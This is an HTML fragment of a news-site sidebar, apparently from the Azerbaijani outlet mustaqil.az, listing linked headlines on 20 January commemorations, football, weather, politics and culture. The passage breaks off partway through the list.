<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
